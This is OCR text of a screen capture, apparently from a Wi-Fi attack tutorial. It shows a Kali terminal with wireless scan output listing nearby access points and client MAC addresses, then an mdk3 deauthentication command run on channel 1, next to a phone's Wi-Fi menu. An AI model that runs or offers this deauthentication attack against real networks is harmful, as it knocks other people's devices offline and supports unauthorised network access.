 kali@kali: ~
kali@kali: ~
File Actions Edit View Help
CH 7 ][ Elapsed: 6 s ][ 2020-06-29 07:31
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
34:E9:11:69:70:D1 -39 13 5 0 1 65 WPA2 CCMP PSK vivo 1724
B0:4E:26:52:23:40 -79 11 0 0 1 270 WPA2 CCMP PSK Sudha
B2:4E:26:52:23:40 -75 12 0 0 1 270 WPA2 CCMP PSK root
04:95:E6:7F:F3:38 -93 5 0 0 8 130 WPA2 CCMP PSK LinkWay
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) C0:D2:F3:2D:26:F0 -79 0 - 1 5 3 om 123456789
(not associated) 00:0C:E7:07:19:CD -81 0 - 1 12 6
34:E9:11:69:70:D1 B8:C7:4A:8B:82:BB -50 0e- 0e 0 5
B2:4E:26:52:23:40 04:56:04:AF:FE:EF -36 0 - 1 72 13
Quitting...
kali@kali:~$ sudo mdk3 wlan0mon d -c 1
^C
kali@kali:~$
Trash
Home
0.02Kb/s 1 E 2 64 13:03
WLAN
Paid Course
Free Acess
On
CREDIBLE ACCESS POINTS
root
Connected
vivo 1724
Saved
UNKNOWN ACCESS POINTS
Sudha
Scan
More